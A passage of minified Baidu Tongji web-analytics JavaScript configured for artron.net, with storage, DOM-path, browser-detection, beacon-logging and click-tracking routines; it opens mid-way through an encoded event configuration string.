3a%5b%7b%22k%22%3a%22c_event_49189_529%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49190_867%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49191_992%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ea%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49192_534%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b3%5d%3edl%3edd%5b2%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49194_526%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b1%5d%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22auction.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46095_794%22%2c%22p%22%3a%22%23bigBg%3ediv%5b7%5d%3ediv%5b2%5d%3ediv%3eul%3eli%5b1%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22exhibit.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46094_316%22%2c%22p%22%3a%22html%3ebody%3ediv%5b4%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106393073%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BC%25A0%25E5%25A4%25A7%25E5%258D%2583%25E4%25BB%25BF%25E7%258E%258B%25E5%25B8%258C%25E5%25AD%259F%25E5%258D%2583%25E9%2587%258C%25E6%25B1%259F%25E5%25B1%25B1%25E5%259B%25BE%25E6%258B%258D%25E5%2593%2581%25E9%25A1%25B5%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49152_102%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49151_943%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106393194%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BE%2590%25E6%2582%25B2%25E9%25B8%25BF%25E6%259F%25B3%25E4%25B8%258B%25E7%25BE%25A4%25E9%25AA%258F%25E5%259B%25BE%25E6%258B%258D%25E5%2593%2581%25E9%25A1%25B5%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49445_925%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49446_463%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49447_170%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3esection%5b3%5d%3eul%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106411038%22%3a%5b%7b%22k%22%3a%22c_event_49619_132%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49620_337%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_special.php%3fspecialcode%3dPZ2055225%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E8%2591%25A3%25E9%2582%25A6%25E8%25BE%25BE%25E8%258B%258F%25E5%25AF%258C%25E6%25AF%2594%25E6%258B%258D%25E5%258D%2596%25E9%25A2%2584%25E5%25B1%2595%25E4%25B8%2593%25E5%259C%25BA%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49384_916%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49385_595%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3esection%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49386_315%22%2c%22p%22%3a%22%23specailDetailWorkList%3edl%3ea%3edd%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22www.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46088_341%22%2c%22p%22%3a%22%23adv%3ediv%5b3%5d%3espan%5b3%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46090_677%22%2c%22p%22%3a%22%23adv%3ediv%5b3%5d%3espan%5b1%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46091_180%22%2c%22p%22%3a%22%23top%3ediv%5b3%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46092_651%22%2c%22p%22%3a%22%23artronNews%3ediv%5b3%5d%3ediv%5b2%5d%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46093_350%22%2c%22p%22%3a%22%23bigBg%3ediv%5b6%5d%3ediv%5b2%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1276%22%3a%5b%7b%22k%22%3a%22c_event_45769_275%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1277%22%3a%5b%7b%22k%22%3a%22c_event_45787_183%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45788_108%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1278%22%3a%5b%7b%22k%22%3a%22c_event_45802_589%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45803_884%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1279%22%3a%5b%7b%22k%22%3a%22c_event_45810_196%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45811_482%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1280%22%3a%5b%7b%22k%22%3a%22c_event_45851_833%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45852_925%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1281%22%3a%5b%7b%22k%22%3a%22c_event_45903_414%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45904_986%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1282%22%3a%5b%7b%22k%22%3a%22c_event_45905_245%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45906_982%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%7d"],cptrk:[],icon:'',ctrk:["%5b%22https%3a%5c%2f%5c%2fm-news.artron.net%5c%2f*%5c%2fn*.html%22%2c%22http%3a%5c%2f%5c%2fm.artron.net%22%2c%22http%3a%5c%2f%5c%2fexhibit.artron.net%22%2c%22http%3a%5c%2f%5c%2fartso.net%22%2c%22https%3a%5c%2f%5c%2fnews.artron.net%5c%2f*%5c%2fn*.html%22%2c%22https%3a%5c%2f%5c%2fauction.artron.net%22%2c%22http%3a%5c%2f%5c%2fauction.artron.net%5c%2f*-*%5c%2fPMH*%5c%2fPZ*%22%2c%22https%3a%5c%2f%5c%2fartron.net%22%2c%22https%3a%5c%2f%5c%2fm-auction.artron.net%5c%2fsearch_special.php%3fspecialcode%3d*%22%2c%22https%3a%5c%2f%5c%2fnews.artron.net%22%5d"],vdur:1800000,age:31536000000,qiao:0,pt:0,spa:1,aet:'',hca:'7A3616189491E50A',ab:'0',v:1};var s=void 0,t=!0,u=null,x=!1;mt.cookie={};mt.cookie.set=function(e,a,b){var k;b.C&&(k=new Date,k.setTime(k.getTime()+b.C));document.cookie=e+"="+a+(b.domain?"; domain="+b.domain:"")+(b.path?"; path="+b.path:"")+(k?"; expires="+k.toGMTString():"")+(b.ec?"; secure":"")};mt.cookie.get=function(e){return(e=RegExp("(^| )"+e+"=([^;]*)(;|$)").exec(document.cookie))?e[2]:u};
mt.cookie.rb=function(e,a){try{var b="Hm_ck_"+ +new Date;mt.cookie.set(b,"42",{domain:e,path:a,C:s});var k="42"===mt.cookie.get(b)?"1":"0";mt.cookie.set(b,"",{domain:e,path:a,C:-1});return k}catch(d){return"0"}};mt.event={};mt.event.c=function(e,a,b,k){e.addEventListener?e.addEventListener(a,b,k||x):e.attachEvent&&e.attachEvent("on"+a,function(d){b.call(e,d)})};
(function(){var e=mt.event;mt.lang={};mt.lang.i=function(a,b){return"[object "+b+"]"==={}.toString.call(a)};mt.lang.j=function(a){return mt.lang.i(a,"Function")};mt.lang.J=function(a){return mt.lang.i(a,"Object")};mt.lang.Xb=function(a){return mt.lang.i(a,"Number")&&isFinite(a)};mt.lang.Z=function(a){return mt.lang.i(a,"String")};mt.lang.isArray=function(a){return mt.lang.i(a,"Array")};mt.lang.n=function(a){return a.replace?a.replace(/'/g,"'0").replace(/\*/g,"'1").replace(/!/g,"'2"):a};mt.lang.trim=
function(a){return a.replace(/^\s+|\s+$/g,"")};mt.lang.find=function(a,b,k){if(mt.lang.isArray(a)&&mt.lang.j(b))for(var d=a.length,f=0;f<d;f++)if(f in a&&b.call(k||a,a[f],f))return a[f];return u};mt.lang.X=function(a,b){return mt.lang.find(a,function(k){return k===b})!=u};mt.lang.filter=function(a,b){var k=-1,d=0,f=a==u?0:a.length,g=[];if(mt.lang.j(b))for(;++k<f;){var l=a[k];b(l,k,a)&&(g[d++]=l)}return g};mt.lang.unique=function(a,b){var k=a.length,d=a.slice(0),f,g;for(mt.lang.j(b)||(b=function(b,
d){return b===d});0<--k;){g=d[k];for(f=k;f--;)if(b(g,d[f])){d.splice(k,1);break}}return d};mt.lang.$b=function(a,b){function k(b){b=(d+d+Number(b).toString(2)).slice(-64);return[parseInt(b.slice(0,32),2),parseInt(b.slice(-32),2)]}var d="00000000000000000000000000000000",f=k(a),g=k(b);return parseInt((d+((f[0]|g[0])>>>0).toString(2)).slice(-32)+(d+((f[1]|g[1])>>>0).toString(2)).slice(-32),2)};mt.lang.extend=function(a){for(var b=Array.prototype.slice.call(arguments,1),k=0;k<b.length;k++){var d=b[k],
f;for(f in d)Object.prototype.hasOwnProperty.call(d,f)&&d[f]&&(a[f]=d[f])}return a};mt.lang.Pb=function(a){function b(b,d){var a=window.history,g=a[b];a[b]=function(){g.apply(a,arguments);mt.lang.j(d)&&d()}}b("pushState",function(){a()});b("replaceState",function(){a()});e.c(window,window.history.pushState?"popstate":"hashchange",function(){a()})};return mt.lang})();mt.url={};mt.url.f=function(e,a){var b=e.match(RegExp("(^|&|\\?|#)("+a+")=([^&#]*)(&|$|#)",""));return b?b[3]:u};
mt.url.Sa=function(e){return(e=e.match(/^(https?:\/\/)?([^\/\?#]*)/))?e[2].replace(/.*@/,""):u};mt.url.V=function(e){return(e=mt.url.Sa(e))?e.replace(/:\d+$/,""):e};mt.url.pb=function(e){var a=document.location.href,a=a.replace(/^https?:\/\//,"");return 0===a.indexOf(e)};mt.url.qb=function(e,a){e="."+e.replace(/:\d+/,"");a="."+a.replace(/:\d+/,"");var b=e.indexOf(a);return-1<b&&b+a.length===e.length};
(function(){var e=mt.lang,a=mt.url;mt.d={};mt.d.La=function(b){return document.getElementById(b)};mt.d.Wb=function(b){if(!b)return u;try{b=String(b);if(0===b.indexOf("!HMCQ!"))return b;if(0===b.indexOf("!HMCC!"))return document.querySelector(b.substring(6,b.length));for(var k=b.split(">"),d=document.body,a=k.length-1;0<=a;a--)if(-1<k[a].indexOf("#")){var g=k[a].split("#")[1];(d=document.getElementById(g))||(d=document.getElementById(decodeURIComponent(g)));k=k.splice(a+1,k.length-(a+1));break}for(b=
0;d&&b<k.length;){var l=String(k[b]).toLowerCase();if(!("html"===l||"body"===l)){var a=0,e=k[b].match(/\[(\d+)\]/i),g=[];if(e)a=e[1]-1,l=l.split("[")[0];else if(1!==d.childNodes.length){for(var p=0,n=0,m=d.childNodes.length;n<m;n++){var q=d.childNodes[n];1===q.nodeType&&q.nodeName.toLowerCase()===l&&p++;if(1<p)return u}if(1!==p)return u}for(p=0;p<d.childNodes.length;p++)1===d.childNodes[p].nodeType&&d.childNodes[p].nodeName.toLowerCase()===l&&g.push(d.childNodes[p]);if(!g[a])return u;d=g[a]}b++}return d}catch(v){return u}};
mt.d.fa=function(b,a){var d=[],f=[];if(!b)return f;for(;b.parentNode!=u;){for(var g=0,l=0,e=b.parentNode.childNodes.length,p=0;p<e;p++){var n=b.parentNode.childNodes[p];if(n.nodeName===b.nodeName&&(g++,n===b&&(l=g),0<l&&1<g))break}if((e=""!==b.id)&&a){d.unshift("#"+encodeURIComponent(b.id));break}else e&&(e="#"+encodeURIComponent(b.id),e=0<d.length?e+">"+d.join(">"):e,f.push(e)),d.unshift(encodeURIComponent(String(b.nodeName).toLowerCase())+(1<g?"["+l+"]":""));b=b.parentNode}f.push(d.join(">"));return f};
mt.d.Xa=function(b){return(b=mt.d.fa(b,t))&&b.length?String(b[0]):""};mt.d.Wa=function(b){return mt.d.fa(b,x)};mt.d.Ma=function(b){var a;for(a="A";(b=b.parentNode)&&1==b.nodeType;)if(b.tagName==a)return b;return u};mt.d.Pa=function(b){return 9===b.nodeType?b:b.ownerDocument||b.document};mt.d.Ua=function(b){var a={top:0,left:0};if(!b)return a;var d=mt.d.Pa(b).documentElement;"undefined"!==typeof b.getBoundingClientRect&&(a=b.getBoundingClientRect());return{top:a.top+(window.pageYOffset||d.scrollTop)-
(d.clientTop||0),left:a.left+(window.pageXOffset||d.scrollLeft)-(d.clientLeft||0)}};mt.d.hc=function(b,a){if(b)for(var d=b.childNodes,f=0,g=d.length;f<g;f++){var e=d[f];if(e&&3===e.nodeType)return d=e.textContent||e.innerText||e.nodeValue||"",e.textContent?e.textContent=a:e.innerText?e.innerText=a:e.nodeValue=a,d}};mt.d.gc=function(b,a){if(!b)return{};var d={};a=a||{};for(var f in a)a.hasOwnProperty(f)&&a[f]!==s&&(d[f]=b.getAttribute(f)||"",b.setAttribute(f,a[f]));return d};mt.d.getAttribute=function(b,
a){var d=b.getAttribute&&b.getAttribute(a)||u;if(!d&&b.attributes&&b.attributes.length)for(var f=b.attributes,e=f.length,l=0;l<e;l++)f[l].nodeName===a&&(d=f[l].nodeValue);return d};mt.d.Qa=function(b){var a="document";b.tagName!==s&&(a=b.tagName);return a.toLowerCase()};mt.d.Za=function(b){var a="";b.textContent?a=e.trim(b.textContent):b.innerText&&(a=e.trim(b.innerText));a&&(a=a.replace(/\s+/g," ").substring(0,255));return a};mt.d.Vb=function(b,k){var d;e.Z(b)&&0===String(b).indexOf("!HMCQ!")?(d=
String(b),d=a.f(document.location.href,d.substring(6,d.length))):e.Z(b)||(d=mt.d.Qa(b),"input"===d&&k&&("button"===b.type||"submit"===b.type)?d=e.trim(b.value)||"":"input"===d&&!k&&"password"!==b.type?d=e.trim(b.value)||"":"img"===d?(d=mt.d.getAttribute,d=d(b,"alt")||d(b,"title")||d(b,"src")):d="body"===d||"html"===d?["(hm-default-content-for-",d,")"].join(""):mt.d.Za(b));return String(d||"").substring(0,255)};(function(){(mt.d.bc=function(){function b(){if(!b.K){b.K=t;for(var a=0,d=f.length;a<d;a++)f[a]()}}
function a(){try{document.documentElement.doScroll("left")}catch(d){setTimeout(a,1);return}b()}var d=x,f=[],e;document.addEventListener?e=function(){document.removeEventListener("DOMContentLoaded",e,x);b()}:document.attachEvent&&(e=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",e),b())});(function(){if(!d)if(d=t,"complete"===document.readyState)b.K=t;else if(document.addEventListener)document.addEventListener("DOMContentLoaded",e,x),window.addEventListener("load",
b,x);else if(document.attachEvent){document.attachEvent("onreadystatechange",e);window.attachEvent("onload",b);var f=x;try{f=window.frameElement==u}catch(r){}document.documentElement.doScroll&&f&&a()}})();return function(a){b.K?a():f.push(a)}}()).K=x})();return mt.d})();
(function(){var e=mt.event;mt.e={};mt.e.mb=/msie (\d+\.\d+)/i.test(navigator.userAgent);mt.e.cookieEnabled=navigator.cookieEnabled;mt.e.javaEnabled=navigator.javaEnabled();mt.e.language=navigator.language||navigator.browserLanguage||navigator.systemLanguage||navigator.userLanguage||"";mt.e.Ab=(window.screen.width||0)+"x"+(window.screen.height||0);mt.e.colorDepth=window.screen.colorDepth||0;mt.e.Ya=function(){var a;a=a||document;return parseInt(window.pageYOffset||a.documentElement.scrollTop||a.body&&
a.body.scrollTop||0,10)};mt.e.$a=function(){var a=document;return parseInt(window.innerHeight||a.documentElement.clientHeight||a.body&&a.body.clientHeight||0,10)};mt.e.W=function(){return mt.e.Ya()+mt.e.$a()};mt.e.sa=0;mt.e.bb=function(){var a=document;return parseInt(window.innerWidth||a.documentElement.clientWidth||a.body.offsetWidth||0,10)};mt.e.orientation=0;(function(){function a(){var a=0;window.orientation!==s&&(a=window.orientation);screen&&(screen.orientation&&screen.orientation.angle!==
s)&&(a=screen.orientation.angle);mt.e.orientation=a;mt.e.sa=mt.e.bb()}a();e.c(window,"orientationchange",a)})();return mt.e})();mt.w={};mt.w.parse=function(e){return(new Function("return ("+e+")"))()};
mt.w.stringify=function(){function e(a){/["\\\x00-\x1f]/.test(a)&&(a=a.replace(/["\\\x00-\x1f]/g,function(a){var f=b[a];if(f)return f;f=a.charCodeAt();return"\\u00"+Math.floor(f/16).toString(16)+(f%16).toString(16)}));return'"'+a+'"'}function a(a){return 10>a?"0"+a:a}var b={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};return function(b){switch(typeof b){case "undefined":return"undefined";case "number":return isFinite(b)?String(b):"null";case "string":return e(b);case "boolean":return String(b);
default:if(b===u)return"null";if(b instanceof Array){var d=["["],f=b.length,g,l,r;for(l=0;l<f;l++)switch(r=b[l],typeof r){case "undefined":case "function":case "unknown":break;default:g&&d.push(","),d.push(mt.w.stringify(r)),g=1}d.push("]");return d.join("")}if(b instanceof Date)return'"'+b.getFullYear()+"-"+a(b.getMonth()+1)+"-"+a(b.getDate())+"T"+a(b.getHours())+":"+a(b.getMinutes())+":"+a(b.getSeconds())+'"';g=["{"];l=mt.w.stringify;for(f in b)if(Object.prototype.hasOwnProperty.call(b,f))switch(r=
b[f],typeof r){case "undefined":case "unknown":case "function":break;default:d&&g.push(","),d=1,g.push(l(f)+":"+l(r))}g.push("}");return g.join("")}}}();mt.localStorage={};mt.localStorage.Q=function(){if(!mt.localStorage.g)try{mt.localStorage.g=document.createElement("input"),mt.localStorage.g.type="hidden",mt.localStorage.g.style.display="none",mt.localStorage.g.addBehavior("#default#userData"),document.getElementsByTagName("head")[0].appendChild(mt.localStorage.g)}catch(e){return x}return t};
mt.localStorage.set=function(e,a,b){var k=new Date;k.setTime(k.getTime()+(b||31536E6));try{window.localStorage?(a=k.getTime()+"|"+a,window.localStorage.setItem(e,a)):mt.localStorage.Q()&&(mt.localStorage.g.expires=k.toUTCString(),mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.setAttribute(e,a),mt.localStorage.g.save(document.location.hostname))}catch(d){}};
mt.localStorage.get=function(e){if(window.localStorage){if(e=window.localStorage.getItem(e)){var a=e.indexOf("|"),b=e.substring(0,a)-0;if(b&&b>(new Date).getTime())return e.substring(a+1)}}else if(mt.localStorage.Q())try{return mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.getAttribute(e)}catch(k){}return u};
mt.localStorage.remove=function(e){if(window.localStorage)window.localStorage.removeItem(e);else if(mt.localStorage.Q())try{mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.removeAttribute(e),mt.localStorage.g.save(document.location.hostname)}catch(a){}};mt.sessionStorage={};mt.sessionStorage.set=function(e,a){try{window.sessionStorage&&window.sessionStorage.setItem(e,a)}catch(b){}};
mt.sessionStorage.get=function(e){try{return window.sessionStorage?window.sessionStorage.getItem(e):u}catch(a){return u}};mt.sessionStorage.remove=function(e){try{window.sessionStorage&&window.sessionStorage.removeItem(e)}catch(a){}};
(function(){var e=mt.w;mt.A={};mt.A.log=function(a,b){var e=new Image,d="mini_tangram_log_"+Math.floor(2147483648*Math.random()).toString(36);window[d]=e;e.onload=function(){e.onload=u;e=window[d]=u;b&&b(a)};e.src=a};mt.A.get=function(a,b){return mt.A.wa({url:a,method:"GET",data:b.data,timeout:b.timeout,noCache:t,success:b.success,fail:b.fail})};mt.A.wa=function(a){function b(a){var b=[],d;for(d in a)a.hasOwnProperty(d)&&b.push(encodeURIComponent(d)+"="+encodeURIComponent(a[d]));return b.join("&")}
function k(b){var d=a[b];if(d)if(q&&clearTimeout(q),"success"!==b)d&&d(m);else{var f;try{f=e.parse(m.responseText)}catch(g){d&&d(m);return}d&&d(m,f)}}a=a||{};var d=a.data;"object"===typeof d&&(d=b(a.data||{}));var f=a.url,g=(a.method||"GET").toUpperCase(),l=a.headers||{},r=a.timeout||0,p=a.noCache||x,n=a.withCredentials||x,m,q;try{a:if(window.XMLHttpRequest)m=new XMLHttpRequest;else{try{m=new ActiveXObject("Microsoft.XMLHTTP");break a}catch(v){}m=s}"GET"===g&&(d&&(f+=(0<=f.indexOf("?")?"&":"?")+d,
d=u),p&&(f+=(0<=f.indexOf("?")?"&":"?")+"b"+ +new Date+"=1"));m.open(g,f,t);m.onreadystatechange=function(){if(4===m.readyState){var a=0;try{a=m.status}catch(b){k("fail");return}200<=a&&300>a||304===a||1223===a?k("success"):k("fail")}};for(var w in l)l.hasOwnProperty(w)&&m.setRequestHeader(w,l[w]);n&&(m.withCredentials=t);r&&(q=setTimeout(function(){m.onreadystatechange=function(){};m.abort();k("fail")},r));m.send(d)}catch(A){k("fail")}return m};return mt.A})();
h.o={kb:"http://tongji.baidu.com/hm-web/welcome/ico",aa:"hm.baidu.com/hm.gif",xa:/^(tongji|hmcdn).baidu.com$/,Hb:"tongji.baidu.com",hb:"hmmd",ib:"hmpl",Kb:"utm_medium",gb:"hmkw",Mb:"utm_term",eb:"hmci",Jb:"utm_content",jb:"hmsr",Lb:"utm_source",fb:"hmcu",Ib:"utm_campaign",ka:0,B:Math.round(+new Date/1E3),protocol:"https:"===document.location.protocol?"https:":"http:",L:"https:",Da:6E5,dc:5E3,Ea:5,ca:1024,G:2147483647,ra:"hca cc cf ci ck cl cm cp cu cw ds vl ep et ja ln lo lt rnd si su v cv lv api sn r ww p u tt".split(" "),
ga:t,Qb:{id:"data-hm-id",Ub:"data-hm-class",kc:"data-hm-xpath",content:"data-hm-content",ic:"data-hm-tag",link:"data-hm-link"},Sb:"data-hm-enabled",Rb:"data-hm-disabled",xb:"https://hmcdn.baidu.com/static/tongji/plugins/",na:["UrlChangeTracker"],Ob:{ac:0,jc:1,Yb:2},Zb:"https://fclog.baidu.com/log/ocpcagl?type=behavior&emd=euc"};
(function(){var e={t:{},c:function(a,b){this.t[a]=this.t[a]||[];this.t[a].push(b)},k:function(a,b){this.t[a]=this.t[a]||[];for(var e=this.t[a].length,d=0;d<e;d++)this.t[a][d](b)}};return h.s=e})();
(function(){var e=mt.lang,a=/^https?:\/\//,b={Oa:function(a){var b;try{b=JSON.parse(decodeURIComponent(a[0]))}catch(f){}return b},la:function(a,d){return b.ma(h.b&&h.b.a&&h.b.a.u,a,d)||b.ma(document.location.href,a,d)},ma:function(b,d,f){if(b===s)return x;a.test(d)||(b=b.replace(a,""));d=d.replace(/\/$/,"");b=b.replace(/\/$/,"");f&&(b=b.replace(/^(https?:\/\/)?www\./,"$1"));return RegExp("^"+d.replace(/[?.+^${}()|[\]\\]/g,"\\$&").replace(/\*/g,".*")+"$").test(b)},H:function(a,d){var f=b.Oa(a);if(!e.i(f,
"Undefined")){if(e.isArray(f)){for(var g=0;g<f.length;g++)if(b.la(f[g],d))return t;return x}if(e.J(f)){var g=[],l;for(l in f)f.hasOwnProperty(l)&&b.la(l,d)&&(g=g.concat(f[l]));return g}}}};return h.S=b})();
(function(){function e(b,e){var d=document.createElement("script");d.charset="utf-8";a.j(e)&&(d.readyState?d.onreadystatechange=function(){if("loaded"===d.readyState||"complete"===d.readyState)d.onreadystatechange=u,e()}:d.onload=function(){e()});d.src=b;var f=document.getElementsByTagName("script")[0];f.parentNode.insertBefore(d,f)}var a=mt.lang;return h.load=e})();
(function(){var e=h.o,a={D:function(){if(""!==c.icon){var a=c.icon.split("|"),k=e.kb+"?s="+c.id,d="https://hmcdn.baidu.com/static"+a[0]+".gif";document.write("swf"===a[1]||"gif"===a[1]?'<a href="'+k+'" target="_blank"><img border="0" src="'+d+'" width="'+a[2]+'" height="'+a[3]+'"></a>':'<a href="'+k+'" target="_blank">'+a[0]+"</a>")}}};h.s.c("pv-b",a.D);return a})();
(function(){var e=mt.url,a=mt.cookie,b=mt.localStorage,k=mt.sessionStorage,d={getData:function(d){try{return a.get(d)||k.get(d)||b.get(d)}catch(e){}},setData:function(f,e,l){try{a.set(f,e,{domain:d.I(),path:d.U(),C:l}),l?b.set(f,e,l):k.set(f,e)}catch(r){}},removeData:function(e){try{a.set(e,"",{domain:d.I(),path:d.U(),C:-1}),k.remove(e),b.remove(e)}catch(g){}},I:function(){for(var a=document.location.hostname,b=0,d=c.dm.length;b<d;b++)if(e.qb(a,c.dm[b]))return c.dm[b].replace(/(:\d+)?[/?#].*/,"");
return a},U:function(){for(var a=0,b=c.dm.length;a<b;a++){var d=c.dm[a];if(-1<d.indexOf("/")&&e.pb(d))return d.replace(/^[^/]+(\/.*)/,"$1")+"/"}return"/"}};return h.R=d})();
(function(){var e=mt.lang,a=mt.d,b=h.S,k={Ha:function(d,e){return function(g){var l=g.target||g.srcElement;if(l){var r=b.H(e)||[],p=l.getAttribute(d.P);g=g.clientX+":"+g.clientY;if(p&&p===g)l.removeAttribute(d.P);else if(0<r.length&&(l=a.Wa(l))&&l.length)if(r=l.length,p=l[l.length-1],1E4>r*p.split(">").length)for(p=0;p<r;p++)k.qa(d,l[p]);else k.qa(d,p)}}},qa:function(a,b){for(var g={},l=String(b).split(">").length,k=0;k<l;k++)g[b]="",/\[1\]$/.test(b)&&(g[b.substring(0,b.lastIndexOf("["))]=""),/\]$/.test(b)||
(g[b+"[1]"]=""),b=b.substring(0,b.lastIndexOf(">"));a&&(e.J(a)&&a.ba)&&a.ba(g)},zb:function(a,b){return function(e){(e.target||e.srcElement).setAttribute(a.P,e.clientX+":"+e.clientY);a&&a.N&&(b?a.N(b):a.N("#"+encodeURIComponent(this.id),e.type))}}};return h.Ia=k})();
(function(){var e=mt.d,a=mt.event,b=h.S,k=h.Ia,d={P:"HM_fix",ua:function(){a.c(document,"click",k.Ha(d,c.etrk),t);if(!document.addEventListener)for(var f=b.H(c.etrk)||[],g=0;g<f.length;g++){var l=f[g];-1===l.indexOf(">")&&(0===l.indexOf("#")&&(l=l.substring(1)),(l=e.La(l))&&a.c(l,"click",k.zb(d),t))}},ba:function(a){for(var e=b.H(c.etrk)||[],k=0;k<e.length;k++){var r=e[k];a.hasOwnProperty(r)&&d.N(r)}},N:function(a,b){h.b.a.et=1;h.b.a.ep="{id:"+a+",eventType:"+(b||"click")+"}";h.b.m()}};h.s.c("pv-b",
d.ua);return d})();
